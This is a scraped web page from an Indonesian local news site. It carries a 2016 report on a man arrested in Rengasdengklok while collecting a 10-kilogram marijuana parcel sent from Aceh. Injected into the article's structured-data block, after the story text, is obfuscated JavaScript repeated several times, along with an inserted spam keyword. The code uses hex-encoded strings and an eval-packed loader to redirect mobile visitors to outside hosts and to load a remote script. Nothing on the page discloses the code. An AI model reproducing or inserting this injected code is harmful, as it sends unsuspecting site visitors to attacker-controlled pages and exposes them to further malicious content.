				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=3863&amp;description=Bawa+Ganja+10+Kilogram%2C+Warga+Dengklok+Diringkus+Polda+Jabar&amp;media=https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-09-06T12:37:54+07:00","datePublished":"2016-09-06T12:37:54+07:00","dateModified":"2017-12-30T18:33:48+07:00","headline":"Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar","name":"Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar","keywords":"hl","url":"https:\/\/karawangplus.com\/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar\/3863\/","description":"mexico bentyl Karawangplus.com - Bandar ganja seberat 10 kilogram berhasil diringkus aparat Direktorat Reserse Narkoba Polda Jawa Barat \u00a0dan unit Reserse Kriminal\u00a0Polsek Rengasdengklok. Bandar bernama","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar\/3863\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Profil","articleBody":"\r\n\r\n mexico bentyl Karawangplus.com - Bandar ganja seberat 10 kilogram berhasil diringkus aparat Direktorat Reserse Narkoba Polda Jawa Barat \u00a0dan unit Reserse Kriminal\u00a0Polsek Rengasdengklok. Bandar bernama DS ini ditengarai menjadi kurir ganja yang dikirim dari Aceh.\r\n\r\nPelaku DS ditangkap pada saat hendak mengambil kiriman paket ganja yang dikirim dari Aceh melalui salah satu jasa perusahaan\u00a0pengiriman paket yang sudah cukup terkenal.\r\n\r\nPengiriman ganja tersebut rupanya sudah terdeteksi oleh Direktorat Reserse Narkoba Polda Jawa Barat sehingga pihaknya langsung melakukan penelusuran dan membuntuti tersangka hingga\u00a0ke alamat tujuan di Kalijaya Rengasdengklok.\u00a0Pada saat paket tiba di alamat tujuan dan telah diambil oleh DS, polisi langsung menggerebek dan meringkus tersangka berikut barang haram yang ia bawa.\r\n\r\nDalam keterangannya DS mengaku bahwa dirinya mengambil paket tersebut atas perintah saudara Biday ( DPO ) warga Cikangkung Timur Kecamatan Rengasdengklok.\u00a0Barang bukti ganja kering seberat kurang lebih 10 Kilogram\u00a0dan pelaku DS (kurir) kini diamankan di Mapolda Jawa Barat. (redaksi)var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(\"document.location.href='http:\/\/gettop.info\/kt\/?53vSkc&amp;'\", delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))} else {var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2016\/09\/ganja.jpg","width":696,"height":330}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://karawangplus.com/tag/hl/" rel="tag">hl</a></p>

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/masih-kesulitan-bikin-e-ktp-kk-kia-whatsapp-aja/3860/" rel="prev"><span>Previous</span> Masih Kesulitan Bikin E-KTP, KK, KIA? WhatsApp Aja</a></div>
			<div class="post-next"><a href="https://karawangplus.com/ssttt-di-karawang-banyak-jual-hewan-kurban-berusia-dini/3866/" rel="next"><span>Next</span> Ssttt&#8230;Di Karawang Banyak Jual Hewan Kurban Berusia Dini</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" rel="bookmark">Enterpreneur sebagai kemajuan bangsa</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2020/07/1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" rel="bookmark">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" rel="bookmark">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" rel="bookmark">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h2>
			<p>Karawangplus.com &#8211; Nasib nelayan di pesisir utara Kabupaten Karawang begitu terjepit. Kini, setelah aspirasinya diterima &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
